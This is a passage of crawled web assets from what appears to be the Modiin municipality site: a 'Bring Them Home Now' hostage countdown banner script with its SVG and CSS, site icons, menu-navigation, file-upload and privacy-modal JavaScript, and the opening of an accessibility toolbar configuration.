        <polygon class="cls-3" points="130.42 16.06 125.9 16.05 128.85 8.31 130.21 4.68 132.73 6.84 130.42 16.06"/>
        <path class="cls-5" d="M126.59,1.56l-.2,4.18,2.46,2.57,2.79,2.85,5.12,5.13,2.04-4.26-2.41-2-2.46-2.14-1.21-1.06-6.14-5.29Z"/>
        <polygon class="cls-2" points="132.73 6.84 133.5 3.67 130.98 2.6 130.21 4.68 132.73 6.84"/>
      </g>
    </g>
  </g>
</svg>
  `,d=`<svg width="294" height="174" viewBox="0 0 294 174" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M287.812 162.612L287.837 163.055H287.847L287.851 163.141H287.84L287.865 163.579H287.752L287.728 163.146L272.54 163.977C272.54 163.818 272.54 163.664 272.54 163.505L273.669 163.442L287.728 163.061L287.703 162.623H287.816L287.812 162.612ZM19.6966 172.806L31.2639 173.084L37.0476 173.221L42.8313 173.318L54.3988 173.505L65.9662 173.63C73.6778 173.733 81.3894 173.738 89.0975 173.801C96.8091 173.818 104.517 173.841 112.229 173.864H126.941L141.657 173.812L145.337 173.801L149.014 173.767L156.37 173.704L163.726 173.636L171.083 173.528C190.699 173.249 210.32 172.794 229.922 172.026C235.516 171.81 241.106 171.571 246.696 171.321C260.505 171.082 274.313 170.752 288.114 170.337L288.051 169.142C288.125 169.142 288.199 169.131 288.273 169.131L287.626 157.077C287.552 157.077 287.478 157.077 287.404 157.082L287.341 155.888C269.694 156.917 252.037 157.736 234.376 158.362C232.849 158.385 231.322 158.413 229.795 158.436C170.819 159.221 111.81 158.226 52.893 155.421C51.1973 155.342 49.4982 155.285 47.8025 155.222L42.7083 155.057C39.3099 154.96 35.9148 154.864 32.5164 154.773L32.7557 155.933C40.1858 156.502 47.6335 156.991 55.0918 157.327C58.821 157.498 62.55 157.674 66.2862 157.799C70.0189 157.918 73.7517 158.038 77.4879 158.152C92.4291 158.556 107.374 158.812 122.29 159.215L127.933 159.386L133.576 159.528L144.862 159.818C147.927 159.881 150.994 159.955 154.059 160.023C140.44 160.148 126.818 160.211 113.2 160.183C112.584 160.165 111.968 160.16 111.353 160.143L111.346 160.183C78.4834 160.103 45.6247 159.574 12.7659 158.59C5.97956 158.385 3.45013 158.874 3.33052 160.484C3.08073 163.897 1.97957 167.282 1.9092 170.701C1.89865 171.201 5.3182 172.129 7.69993 172.368C11.4607 172.737 15.6789 172.686 19.7036 172.811" fill="#E82900"/>
  <path d="M279.719 140.275V91.1399H264.425V84.9115H286.432V140.275H279.719ZM265.532 140.275V101.728H272.245V140.275H265.532Z" fill="white"/>
  <path d="M238.907 140.275V134.047H249.496V91.1399H238.907V84.9115H256.208V134.047H259.115V140.275H238.907Z" fill="white"/>
  <path d="M225.811 120.829V91.1399H221.589V84.9115H232.524V120.829H225.811Z" fill="white"/>
  <path d="M189.785 140.275V134.047H194.352V91.1399H190.823V84.9115H205.01C211.93 84.9115 215.737 88.787 215.737 96.4687V140.275H209.024V96.1918C209.024 92.7316 207.709 91.1399 205.01 91.1399H201.065V140.275H189.785Z" fill="white"/>
  <path d="M177.031 140.275V91.1399H161.737V84.9115H183.744V140.275H177.031ZM162.844 140.275V101.728H169.557V140.275H162.844Z" fill="white"/>
  <path d="M120.592 140.275V134.047H124.813L121.214 84.9115H127.927L131.041 134.047H132.979C135.609 134.047 136.924 132.455 136.924 128.995V84.9115H143.637V128.649C143.637 136.33 139.9 140.275 132.979 140.275H120.592Z" fill="#E82900"/>
  <path d="M96.7052 140.275V134.047H103.556C106.186 134.047 107.501 132.455 107.501 128.995V91.1399H96.636V84.9115H114.214V128.649C114.214 136.33 110.477 140.275 103.556 140.275H96.7052Z" fill="#E82900"/>
  <path d="M62.2901 140.275L59.2451 84.9115H65.6811L67.2036 118.406H71.6327V84.9115H77.9303V124.15H67.4805L67.9649 134.047H79.7989C82.4978 134.047 83.8127 132.455 83.8127 128.995V84.9115H90.5256V128.649C90.5256 136.33 86.7193 140.275 79.7989 140.275H62.2901Z" fill="#E82900"/>
  <path d="M45.8033 120.829V91.1399H41.5818V84.9115H52.5161V120.829H45.8033Z" fill="#E82900"/>
  <path d="M28.2125 140.275V91.1399H23.7834V84.9115H34.9254V140.275H28.2125Z" fill="#E82900"/>
  <path d="M263.073 68.8636L266.603 19.7284H263.004V13.5H275.461C282.381 13.5 286.118 17.3755 286.118 25.0572V68.8636H274.838V62.6352H279.405V24.7803C279.405 21.3201 278.09 19.7284 275.461 19.7284H272.693L269.786 68.8636H263.073Z" fill="white"/>
  <path d="M235.294 68.8636V13.5H245.952C252.872 13.5 256.679 17.3755 256.679 25.0572V68.8636H249.966V24.7803C249.966 21.3201 248.651 19.7284 245.952 19.7284H242.007V68.8636H235.294Z" fill="white"/>
  <path d="M219.698 68.8636V50.9397L216.515 19.7284H213.124V13.5H229.248V19.7284H222.951L226.411 51.4241V68.8636H219.698Z" fill="white"/>
  <path d="M200.72 49.4172V19.7284H196.498V13.5H207.433V49.4172H200.72Z" fill="white"/>
  <path d="M183.97 24.7803C183.97 21.3201 182.655 19.7284 179.956 19.7284H171.444V13.5H179.956C186.877 13.5 190.683 17.3755 190.683 25.0572V68.8636H183.97V24.7803Z" fill="white"/>
  <path d="M159.041 49.4172V19.7284H154.819V13.5H165.753V49.4172H159.041Z" fill="white"/>
  <path d="M126.771 68.8636V13.5H148.155V68.8636H126.771ZM133.483 62.9812H141.442V19.3824H133.483V62.9812Z" fill="white"/>
  <path d="M85.6337 48.6559C85.8413 41.0434 87.779 36.8911 91.4469 34.9534L83.9036 14.5381V13.5H90.5472L98.5749 37.514H99.8898L101.343 13.5H107.779L105.426 42.3583L100.305 42.4275L109.648 67.5488V68.8636H103.142L93.4538 40.2822C92.0005 41.3202 91.7237 43.258 91.6545 46.0261L91.4469 68.8636H84.8724L85.6337 48.6559Z" fill="white"/>
  <path d="M71.2257 68.8636V19.7284H66.7966V13.5H77.9386V68.8636H71.2257Z" fill="white"/>
  <path d="M34.9912 68.8636V62.6352H39.5587V19.7284H36.0293V13.5H50.2162C57.1367 13.5 60.9429 17.3755 60.9429 25.0572V68.8636H54.2301V24.7803C54.2301 21.3201 52.9152 19.7284 50.2162 19.7284H46.2716V68.8636H34.9912Z" fill="white"/>
  <path d="M7.63647 68.8636V13.5H29.0207V68.8636H7.63647ZM14.3493 62.9812H22.3078V19.3824H14.3493V62.9812Z" fill="white"/>
  </svg>
  `,n="סגור חלון צף בנושא החטופים בעזה",o="Close Floating Window about the Hostages",c="חלון צף בנושא החזרת החטופים מעזה",u="Floating Window about the Bring the Hostages Home",v=1696562400;let m;const w=`
@import url('https://fonts.googleapis.com/css2?family=Open+Sans+Condensed:wght@300;700&family=Open+Sans:wght@400;600;700;800&display=swap');

#bthn {
  background: black;
  background: linear-gradient(180deg, #2F2929 0%, #111 100%);
  display: inline-block;
  position: fixed;
  bottom: 30px;
  left:50px;
  box-shadow: 0px 4.76599px 5.56032px 0px rgba(0, 0, 0, 0.20);
  padding: 3px;
  border-radius: 11px;
  z-index: 9999;
  direction:ltr;
  box-sizing: content-box;
  
}
#bthn[lang=he] {
  right:50px;
  left:auto;
}
#bthn *{
  direction:ltr;
}

#bthn #bthnLink {
  display: flex;
  flex-direction: column;
  align-items: center;
  color: white;
  padding: 6px 8px;
  text-align: center;
  font-size: 12px;
  text-decoration: none;
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  border-radius: 11px;
  border: 0.794px solid #867F8A;
  font-weight: 400;
}

#bthn #closeBthn {
  position: absolute;
  top: 0px;
  right: 0px;
  cursor: pointer;
  z-index: 10;
  padding: 8px 10px;
  text-align: center;
  font-size: 12px;
  text-decoration: none;
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  color: white;
}

#bthn[lang=he] #closeBthn  {
  right: auto;
  left:0;
}

#bthn .bthn-bthn-time-block {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 10px 1px;
}
#bthn .bthn-bthn-time-block .bthn-time {
  font-size: 32px;
  font-family: "Open Sans Condensed", "Open Sans", Arial, Helvetica, sans-serif;
  display: flex;
  gap: 3px;
  font-weight: 700;
}
#bthn .bthn-bthn-time-block .bthn-time .bthn-digit {
  background-color:#626060;
  border-radius: 1px;
  line-height: 1;
  padding: 8px 2px;
  margin-bottom:2px;
  color:white;
  width: 0.6em;
}
#bthn #bthnTimeBlocks {
  display: flex; 
  font-size: 8px;
  align-items: center;
  text-transform: uppercase;
  align-items: center;
  color:#AFAFAF;
  font-weight:400;
}
#bthn #bthnTimeBlocks .bthn-dots {
  font-size: 24px;
  line-height:1;
  font-weight:300;
  margin-bottom: 0.7em;
  font-family: "Open Sans Condensed", "Open Sans", Arial, Helvetica, sans-serif;
  color:white;
  letter-spacing: 0;
  leading-trim: both;
  text-edge: cap;
}
#bthn .bthn-title-wrap{
  display:flex;
  flex-direction:column;
  align-items:stretch;
  margin-bottom: 4px;

}
#bthn .bthn-title-wrap svg{
  position:relative;
  width: auto;
  height: auto;
  
}
#bthn .bthn-title-wrap .underline{
  aspect-ratio: 274.27/10.16;
}

#bthn #bthnTitle {
  font-size: 22px;
  margin-top: 3px;
}
#bthn #bthnSubtitle {
  margin-bottom: 1px;
  display:block;
  font-size: 12px;
  font-style: normal;
  font-weight: 600;
  line-height: 115%; /* 13.2px */
  letter-spacing: 0.18px;
  text-transform: uppercase;
  text-align:center;
  width:180px;
}
#bthn[lang=he] #bthnSubtitle {
  margin-bottom:-2px;
}


#bthn #bthnSubtitle .red-bg {
  background-color:#E82900

}

@media (max-width: 768px) {
  #bthn {
    max-width:calc(100% - 30px);
    left:15px;
    
  }
  #bthn[lang=he] {
    right:15px;
    
  }
  #bthn .bthn-bthn-time-block .bthn-time {
    font-size: 26px;

  }
}


#bthn.bthn-banner {
  display: flex;
  width: 1280px;
  height: 250px;
  
  position:relative;
  inset:auto;
  background: linear-gradient(180deg, #2F2929 0%, #111 100%);
  box-shadow: 0px 4.76599px 5.56032px 0px rgba(0, 0, 0, 0.20);
  border-radius:2px;
  padding:0;
}
#bthn.bthn-banner #bthnLink{
  border-radius: 2px;
  border: 1px solid #867F8A;
  padding: 32px 28px;
  width: 100%;
  flex-direction: row-reverse;
  justify-content: center;
  gap: 30px;

}
#bthn.bthn-banner #closeBthn {
  display:none;
}
#bthn.bthn-banner #bthnSubtitle {
  font-size:44px;
  font-weight: 600;
line-height: 140%; /* 64.4px */
letter-spacing: 0.69px;
  margin:0;
  flex-grow:1;
  flex-shrink:1;
  width:270px;
}
#bthn.bthn-banner  #bthnTimeBlocks{
  font-size:24px;
}

#bthn.bthn-banner  #bthnTimeBlocks .bthn-bthn-time-block {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 12px 6px;
}
#bthn.bthn-banner  #bthnTimeBlocks .bthn-bthn-time-block .bthn-time {
  font-size: 96px;
  font-family: "Open Sans Condensed", "Open Sans", Arial, Helvetica, sans-serif;
  display: flex;
  gap: 3px;
  font-weight: 700;

}
#bthn.bthn-banner  #bthnTimeBlocks .bthn-bthn-time-block .bthn-time .bthn-digit {
  background-color:#626060;
  border-radius: 3px;
  line-height: 1;
  padding: 12px 2px;
  margin-bottom:6px;
  color:white;
  width: 0.6em;
}
#bthn.bthn-banner  #bthnTimeBlocks .bthn-dots {
  font-size: 72px;
  line-height:1;
  font-weight:300;
  margin-bottom: 0.7em;
  font-family: "Open Sans Condensed", "Open Sans", Arial, Helvetica, sans-serif;
  color:white;
  letter-spacing: 0;
  leading-trim: both;
  text-edge: cap;
}
#bthn.bthn-banner .bthn-title-wrap{
  display:none;

}
#bthn.bthn-banner .bthn-title-wrap-banner{
  display:flex;
}
#bthn .bthn-title-wrap-banner{
  display:none;
}


#bthn.bthn-banner-mobile {
  display: flex;
  width: 360px;
  height: 250px;
  
  position:relative;
  inset:auto;
  background: linear-gradient(180deg, #2F2929 0%, #111 100%);
  box-shadow: 0px 4.76599px 5.56032px 0px rgba(0, 0, 0, 0.20);
  border-radius:2px;
  padding:0;
}

#bthn.bthn-banner-mobile #bthnLink{
  border-radius: 2px;
  border: 1px solid #867F8A;
  padding: 8px 10px;
  width: 100%;
  gap: 6px;
  justify-content: center;
}
#bthn.bthn-banner-mobile #closeBthn {
  display:none;
}

#bthn.bthn-banner-mobile #bthnSubtitle {
  font-size: 24px;
  font-style: normal;
  font-weight: 600;
  line-height: 110%; /* 26.4px */
  letter-spacing: 0.36px;
  width: 100%;
}

#bthn.bthn-banner-mobile  #bthnTimeBlocks{
  font-size:12px;
}

#bthn.bthn-banner-mobile  #bthnTimeBlocks .bthn-bthn-time-block {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 12px 2px;
}
#bthn.bthn-banner-mobile  #bthnTimeBlocks .bthn-bthn-time-block .bthn-time {
  font-size: 48px;
  display: flex;
  gap: 3px;
  font-weight: 700;

}
#bthn.bthn-banner-mobile  #bthnTimeBlocks .bthn-bthn-time-block .bthn-time .bthn-digit {
  border-radius: 1.5px;
  line-height: 1;
  padding: 6px 1px;
  margin-bottom:6px;
  color:white;
  width: 0.6em;
}
#bthn.bthn-banner-mobile  #bthnTimeBlocks .bthn-dots {
  font-size: 36px;
  line-height:1;
  font-weight:300;
  margin-bottom: 0.7em;
  color:white;
  letter-spacing: 0;
  leading-trim: both;
  text-edge: cap;
}
#bthn.bthn-banner-mobile .bthn-title-wrap svg {
  position: relative;
  width: 306px;
  height: 44px;
}

#bthn.bthn-mako {
  width: 970px;
  height: 330px;
  position:relative;
  inset:auto;
  background: linear-gradient(180deg, #2F2929 0%, #111 100%);
  box-shadow: 0px 4.76599px 5.56032px 0px rgba(0, 0, 0, 0.20);
  border-radius:2px;
  padding:0;
  display:flex;
}
#bthn.bthn-mako #bthnLink{
  border-radius: 2px;
  border: 1px solid #867F8A;
  padding: 12px 28px;
  width: 100%;
  justify-content: center;
  gap: 10px;

}
#bthn.bthn-mako #closeBthn {
  display:none;
}
#bthn.bthn-mako #bthnSubtitle {
  font-size: 30px;
  font-weight: 600;
  line-height: 110%; /* 33px */
  letter-spacing: 0.45px;
  margin:0;
  width:100%;
}
#bthn.bthn-mako  #bthnTimeBlocks{
  font-size:24px;
}

#bthn.bthn-mako  #bthnTimeBlocks .bthn-bthn-time-block {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 12px 6px;
}
#bthn.bthn-mako  #bthnTimeBlocks .bthn-bthn-time-block .bthn-time {
  font-size: 96px;
  font-family: "Open Sans Condensed", "Open Sans", Arial, Helvetica, sans-serif;
  display: flex;
  gap: 3px;
  font-weight: 700;

}
#bthn.bthn-mako  #bthnTimeBlocks .bthn-bthn-time-block .bthn-time .bthn-digit {
  background-color:#626060;
  border-radius: 3px;
  line-height: 1;
  padding: 12px 2px;
  margin-bottom:6px;
  color:white;
  width: 0.6em;
}
#bthn.bthn-mako  #bthnTimeBlocks .bthn-dots {
  font-size: 72px;
  line-height:1;
  font-weight:300;
  margin-bottom: 0.7em;
  font-family: "Open Sans Condensed", "Open Sans", Arial, Helvetica, sans-serif;
  color:white;
  letter-spacing: 0;
  leading-trim: both;
  text-edge: cap;
}

#bthn.bthn-mako .bthn-title-wrap svg {
  position: relative;
  width: 382px;
  height: auto;
}

#bthn.bthn-mako-mobile {
  display: flex;
  width: 300px;
  height: 250px;
  
  position:relative;
  inset:auto;
  background: linear-gradient(180deg, #2F2929 0%, #111 100%);
  box-shadow: 0px 4.76599px 5.56032px 0px rgba(0, 0, 0, 0.20);
  border-radius:2px;
  padding:0;
  display:flex;
  max-width: none;
}

#bthn.bthn-mako-mobile #bthnLink{
  border-radius: 2px;
  border: 1px solid #867F8A;
  padding: 8px 10px;
  width: 100%;
  gap: 6px;
  justify-content: center;
}
#bthn.bthn-mako-mobile #closeBthn {
  display:none;
}

#bthn.bthn-mako-mobile #bthnSubtitle {
  font-size: 21px;
  font-style: normal;
  font-weight: 600;
  line-height: 110%; /* 26.4px */
  letter-spacing: 0.36px;
  width: 100%;
}

#bthn.bthn-mako-mobile  #bthnTimeBlocks{
  font-size:12px;
}

#bthn.bthn-mako-mobile  #bthnTimeBlocks .bthn-bthn-time-block {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 12px 2px;
}
#bthn.bthn-mako-mobile  #bthnTimeBlocks .bthn-bthn-time-block .bthn-time {
  font-size: 40px;
  display: flex;
  gap: 3px;
  font-weight: 700;

}
#bthn.bthn-mako-mobile  #bthnTimeBlocks .bthn-bthn-time-block .bthn-time .bthn-digit {
  border-radius: 1.5px;
  line-height: 1;
  padding: 6px 1px;
  margin-bottom:6px;
  color:white;
  width: 0.6em;
}
#bthn.bthn-mako-mobile  #bthnTimeBlocks .bthn-dots {
  font-size: 36px;
  line-height:1;
  font-weight:300;
  margin-bottom: 0.7em;
  color:white;
  letter-spacing: 0;
  leading-trim: both;
  text-edge: cap;
}
#bthn.bthn-mako-mobile .bthn-title-wrap svg {
  position: relative;
  width: 250px;
  height: auto;
}


`;function b(t,i){return`
    <div class="bthn-bthn-time-block">
      <div class="bthn-time">
        ${i.toString().padStart(2,"0").split("").map(e=>`<span class="bthn-digit">${e}</span>`).join("")}      
              </div>
      <div>${t}</div>
    </div>
  `}function V(t,i,h,e,s){const r=document.getElementById("bthnTimeBlocks");if(r){const l=a;r.innerHTML=`
        ${b(l[s].days,t)}
        <span class="bthn-dots">:</span>
        ${b(l[s].hours,i)}
        <span class="bthn-dots">:</span>
        ${b(l[s].minutes,h)}
        <span class="bthn-dots">:</span>
        ${b(l[s].seconds,e)}
      `}}function x(){const t=new Date(v*1e3),h=new Date().getTime()-t.getTime(),e=Math.floor(h/1e3),s=Math.floor(e/86400),r=Math.floor(e%86400/3600),l=Math.floor(e%3600/60),Z=e%60,g=document.querySelector("#bthn"),C=(g==null?void 0:g.getAttribute("lang"))==="he"?"he":"en";V(s,r,l,Z,C)}function y(){const t=document.querySelector("#bthn"),i=t==null?void 0:t.getAttribute("lang");t==null||t.setAttribute("role","dialog"),t==null||t.setAttribute("aria-modal","false"),t==null||t.setAttribute("aria-label",i==="he"?c:u);const h=!(t!=null&&t.getAttribute("not-clickable"))&&!(t!=null&&t.classList.contains("bthn-mako")),e=i==="he"?"he":"en",s=window.location.hostname,r=`https://stories.bringthemhomenow.net/${e==="he"?"home-he/":""}?utm_source=${s}&utm_medium=banner`;t.innerHTML=`
      <style>${w}</style>
      <div id="closeBthn" role="button" tabindex="0" aria-label="${e==="en"?o:n}">X</div>
      ${h?`<a id="bthnLink" target="_blank" href="${r}">`:'<a id="bthnLink">'}
        <div id="bthnSubtitle">${a[e].subtitle}</div>
        <div id="bthnTimeBlocks"></div>
        <div class="bthn-title-wrap" aria-label="${`${a[e].title1} ${a[e].title2}`}">
          ${e==="he"?f:p}
          
        </div>
        <div class="bthn-title-wrap-banner" aria-label="${`${a[e].title1} ${a[e].title2}`}">
          ${d}
        </div>
      </a>
    `;const l=document.querySelector("#closeBthn");l&&l.addEventListener("click",H),x()}function H(t){t.preventDefault(),t.stopPropagation();const i=document.querySelector("#bthn");i&&i.remove(),clearInterval(m),sessionStorage&&sessionStorage.setItem("btnhSessionClosed","true")}function k(){let t=!1;const i=document.querySelector("#bthn");return(i==null?void 0:i.classList.contains("btnh-disable-on-mobile-param"))&&(t=new URLSearchParams(window.location.search).get("mobile")==="1"),t}function M(){return!!(sessionStorage&&sessionStorage.getItem("btnhSessionClosed"))}function L(){k()||M()||(y(),m=setInterval(x,1e3))}L()})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.modiin.muni.il/modiinwebsite/img/icons-3.svg
body_size: 205
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="45" viewBox="0 0 40 45">
    <g fill="none" fill-rule="evenodd">
        <g fill="#1A416A" fill-rule="nonzero">
            <path d="M16.54 5.539a.686.686 0 0 0 0 1.371h21.78V42.83H8.82V19.482a.686.686 0 0 0-1.371 0v24.032c0 .379.307.686.686.686h30.87a.686.686 0 0 0 .686-.686V6.224a.686.686 0 0 0-.686-.685H16.54z"/>
            <path d="M18.177 21.395l5.63 1.902-1.903-5.629L6.689 2.453a2.627 2.627 0 0 0-1.863-.767c-.676 0-1.352.256-1.864.767a2.627 2.627 0 0 0-.767 1.864c0 .676.255 1.351.767 1.863l15.215 15.215zm6.5 3.64l-7.042-2.38a.682.682 0 0 1-.318-.18L1.993 7.15a3.995 3.995 0 0 1-1.17-2.833A3.995 3.995 0 0 1 4.826.314c1.026 0 2.053.39 2.833 1.17l15.314 15.314a.683.683 0 0 1 .175.276l-.001.002 2.38 7.042a.686.686 0 0 1-.85.92v-.003z"/>
            <path d="M4.109 8.297a.686.686 0 0 0 .97.97L9.775 4.57a.686.686 0 0 0-.97-.97L4.11 8.297zM17.317 21.505a.686.686 0 0 0 .97.97l4.696-4.697a.686.686 0 0 0-.97-.97l-4.696 4.697z"/>
        </g>
        <path d="M-9-7h58.514v58.514H-9z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.modiin.muni.il/modiinwebsite/img/menu-arrow.svg
body_size: 3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="23" viewBox="0 0 24 23">
    <defs>
        <filter id="a" width="107.2%" height="111.6%" x="-3.1%" y="-5.8%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="5.5"/>
            <feColorMatrix in="shadowBlurOuter1" result="shadowMatrixOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1171875 0"/>
            <feMerge>
                <feMergeNode in="shadowMatrixOuter1"/>
                <feMergeNode in="SourceGraphic"/>
            </feMerge>
        </filter>
    </defs>
    <path fill="#494949" fill-rule="evenodd" d="M553.564 134H549l2.282-3z" filter="url(#a)" transform="rotate(-90 219.782 341)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.modiin.muni.il/ModiinWebSite/js/AppExModiin20251015.js?d=20251202001
body_size: 6619
content:
// ----------------------------------------------------------------
// Add Arrow Navigation To Top Menu
// ----------------------------------------------------------------
$(function () {
    $('.mainnav-mnu-item').keydown(function (e) {
        var selected = $('.mainnav-mnu-item:focus').parent().index();
        var selecteditem = $('.mainnav-mnu-item:focus').parent();
        if (e.which == 38) { // Arrow up
            var item = selecteditem.prev().find("a");
            if (item.length > 0) {
                if (selecteditem.prev().parent()[0].tagName != "UL") {
                    selecteditem.prev().find("a").first().focus();
                }
                else {
                    // First Item Top Menu - Move To Last Of Prev
                    selecteditem.attr("aria-expanded", "false")
                    selecteditem.removeClass("open")
                    selecteditem.prev().parent()[0].focus();
                    selecteditem.prev().find("a").first().focus();
                    selecteditem.prev().find("a").last().focus();
                }
            }
            else {
                if (selecteditem.parent()[0].tagName != "UL") {
                    selecteditem.parent().parent().find("a").first().focus(); // First Item In Menu Move Top Menu
                }
                else {
                    selecteditem.parent().parent().parent().find("a").first().focus(); // Out FromTherd Sub Menu
                }
            }
            e.preventDefault(); // prevent the default action (scroll / move caret)
        }
        if (e.which == 40) { // Arrow down
            var UL = $('.mainnav-mnu-item:focus').parent().find("ul");
            if (UL.length > 0) {
                UL.find("a").eq(0).focus();
            }
            else {
                if (selecteditem.next().length > 0) {
                    selecteditem.next().find("a").first().focus();
                }
                else {

                    if (selecteditem.parent().parent().parent().next().find("a").length > 0) {

                        selecteditem.parent().parent().parent().next().find("a").first().focus();
                    }
                    else {
                        // Therd Level Out
                        var MenuToHide = selecteditem.parent().parent().parent().parent().parent().parent();
                        MenuToHide.attr("aria-expanded", "false");
                        MenuToHide.removeClass("open");
                        selecteditem.parent().parent().parent().parent().parent().parent().next().find("a").first().focus();
                    }
                }
            }
            e.preventDefault(); // prevent the default action (scroll / move caret)
        }
    
    });
});

// ----------------------------------------------------------------
// Add Arrow Navigation To Top Menu
// ----------------------------------------------------------------
$(function () {
    var $quan = $('.arrownav');
    $('.arrownav').keydown(function (e) {
        var ind = $quan.index(this);
        if (e.which == 38) { // Arrow up
            $quan.eq(ind - 1).focus();
            e.preventDefault(); // prevent the default action (scroll / move caret)
        }
        if (e.which == 40) { // Arrow Down
            $quan.eq(ind + 1).focus();
            //$quan = $('.arrownav');
            //alert($quan.length + '-' + ind);
            e.preventDefault(); // prevent the default action (scroll / move caret)
        }


        
    });
});

// ----------------------------------------------------------------
// upload File
// ----------------------------------------------------------------
function uploadFile() {
    var fileInput = document.getElementById("fileInput");
    var file = fileInput.files[0];
    if (!file) {
        alert("Please select a file to upload.");
        return;
    }

    var formData = new FormData();
    formData.append("file", file);

    var xhr = new XMLHttpRequest();
    xhr.open("POST", "UploadWithProgress.aspx/UploadFile", true);

    xhr.upload.onprogress = function (e) {
        if (e.lengthComputable) {
            var percentComplete = Math.round((e.loaded / e.total) * 100);
            var progressBar = document.getElementById("progressBar");
            progressBar.style.width = percentComplete + "%";
            progressBar.innerHTML = percentComplete + "%";
        }
    };

    xhr.onload = function () {
        if (xhr.status == 200) {
            document.getElementById("uploadStatus").innerHTML = "File uploaded successfully!";
        } else {
            document.getElementById("uploadStatus").innerHTML = "Upload failed!";
        }
    };

    xhr.onerror = function () {
        document.getElementById("uploadStatus").innerHTML = "Error occurred while uploading.";
    };

    xhr.send(formData);
}

(function () {
    const modal = document.getElementById('privacy-modal');
    const button = document.getElementById('privacy-button');
    const privacyVersion = "privacyAccepted20251015-002";
    let acceptedInMemory = false; // fallback כשאין גישה ל-storage (למשל בפיירפוקס במצב פרטי)

    function safeGetItem(key) {
        try { return window.localStorage.getItem(key); }
        catch { return null; }
    }
    function safeSetItem(key, val) {
        try { window.localStorage.setItem(key, val); return true; }
        catch { return false; }
    }

    // זיהוי האם אנחנו בעמוד מדיניות הפרטיות
    function isPrivacyPolicyPage() {
        const url = new URL(window.location.href);
        // בדיקת פרמטר העמוד
        const isRightPageId = url.searchParams.get('PageID') === '445_424';

        // בדיקת עוגן (hash) אחרי דיקוד
        const decodedHash = decodeURIComponent(url.hash || '').replace(/^#/, '');
        const hasPrivacyAnchor =
            decodedHash.includes('מדיניות_פרטיות') || decodedHash.includes('מדיניות פרטיות');

        // בדיקת המסלול (ליתר ביטחון)
        const isFlowPage = url.pathname.toLowerCase().endsWith('/flowpage.aspx');

        return isFlowPage && isRightPageId && hasPrivacyAnchor;
    }

    function openModal() {
        modal.classList.add('is-open');
        // אופציונלי: לנעול גלילה מאחור
        document.documentElement.style.overflow = 'hidden';
        document.body.style.overflow = 'hidden';
    }
    function closeModal() {
        modal.classList.remove('is-open');
        document.documentElement.style.overflow = '';
        document.body.style.overflow = '';
    }

    document.addEventListener('DOMContentLoaded', function () {
        // אם אנחנו בעמוד המדיניות – לא מציגים את המודאל
        if (isPrivacyPolicyPage()) {
            return;
        }

        const alreadyAccepted = safeGetItem(privacyVersion) === 'true' || acceptedInMemory;

        if (!alreadyAccepted) {
            openModal();
        }

        button.addEventListener('click', function () {
            const stored = safeSetItem(privacyVersion, 'true');
            if (!stored) acceptedInMemory = true;
            closeModal();
        });
    });
})();




--- FILE ---
content_type: image/svg+xml
request_url: https://www.modiin.muni.il/modiinwebsite/img/moked-mobile.svg
body_size: -392
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="28" viewBox="0 0 34 28">
    <g fill="none" fill-rule="evenodd" stroke="#B1ABAB" stroke-linejoin="round" stroke-width="2">
        <path d="M33 23.395c0 1.98-1.592 3.585-3.556 3.585H4.556C2.592 26.98 1 25.375 1 23.395V5.468c0-1.98 1.592-3.586 3.556-3.586h24.888C31.408 1.882 33 3.488 33 5.468v17.927z"/>
        <path d="M1 5.647L17 17.57 33 5.647M33 23.216L21.078 14.43M12.922 14.431L1 23.216"/>
    </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1766370604800&l=he
body_size: 184067
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"70","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"px","topPositionMobile":"400","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","customColorContrast":"off","accStatement":"https:\/\/www.modiin.muni.il\/ModiinWebSite\/ArticlePage.aspx?PageID=1213_3099","useReaderSettingsMode":"off"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#0f7c79","--client-defined--button-icon-background":"#0f7c79","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#0f7c